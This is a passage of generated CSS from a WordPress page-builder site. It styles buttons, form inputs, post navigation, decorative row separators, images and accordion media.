a.fl-button:hover span.fl-button-text,.fl-builder-content .fl-node-618404eab359f a.fl-button:hover * {color: #ffffff;}.fl-node-618404eab359f .fl-form-field input {padding-top: 10px;padding-right: 20px;padding-bottom: 10px;padding-left: 20px;font-size: 14px;line-height: 14px;border-top-left-radius: 4px;border-top-right-radius: 4px;border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;}.fl-node-618404eab359f a.fl-button, .fl-node-618404eab359f a.fl-button:visited, .fl-node-618404eab359f a.fl-button *, .fl-node-618404eab359f a.fl-button:visited * {color: #ffffff;}.fl-node-618404eab359f a.fl-button:hover, .fl-node-618404eab359f a.fl-button:hover * {color: #ffffff;}.fl-node-618404eab359f .fl-button-wrap {text-align: left;}.fl-builder-content .fl-node-618404eab359f .fl-button-wrap a.fl-button {padding-top: 10px;padding-right: 20px;padding-bottom: 10px;padding-left: 20px;}.fl-builder-content .fl-node-618404eab359f a.fl-button, .fl-builder-content .fl-node-618404eab359f a.fl-button:visited {font-size: 14px;line-height: 14px;border: 1px solid #4c6a85;border-top-left-radius: 4px;border-top-right-radius: 4px;border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;}.fl-builder-content .fl-node-618404eab359f a.fl-button:hover, .fl-builder-content .fl-node-618404eab359f a.fl-button:focus {border: 1px solid #6b6b6b;border-top-left-radius: 4px;border-top-right-radius: 4px;border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;}.fl-node-618404eab359f .fl-form-success-message {display: none;} .fl-node-618404eab359f > .fl-module-content {margin-top:10px;margin-bottom:40px;}@media (max-width: 480px) { .fl-node-618404eab359f > .fl-module-content { margin-bottom:20px; } }.fl-module-fl-post-navigation .screen-reader-text {clip: rect(1px,1px,1px,1px);position: absolute;height: 1px;width: 1px;overflow: hidden;}.fl-module-fl-post-navigation nav.post-navigation {overflow: hidden;}@media (max-width: 480px) { .fl-module-fl-post-navigation .nav-links {display: block;}.fl-module-fl-post-navigation .nav-links .nav-previous {margin-bottom: 15px;width: 100%;}.fl-module-fl-post-navigation .nav-links .nav-next {text-align: right;width: 100%;} }.fl-node-618404eab3593 .nav-links { display: flex;flex-direction: row;width: 100%;}.fl-node-618404eab3593 .nav-links .nav-previous,.fl-node-618404eab3593 .nav-links .nav-next { display: block;width: 100%;}.fl-node-618404eab3593 .nav-links a { display: inline-block;}.fl-node-618404eab3593 .nav-links .nav-previous { text-align: left;}.fl-node-618404eab3593 .nav-links .nav-next { text-align: right;}@media(max-width: 480px) {.fl-node-618404eab3593 .nav-links, .fl-node-618404eab3593 .nav-links .nav-previous, .fl-node-618404eab3593 .nav-links .nav-next {display: block;width: 100%;}}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}@media screen and (max-width: 480px) {.uabb-js-breakpoint {content:"480";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-618404eab3595 .fl-row-content {min-width: 0px;}.fl-node-618404eab3598 .fl-row-content {min-width: 0px;}.fl-node-618404eab359b .fl-row-content {min-width: 0px;}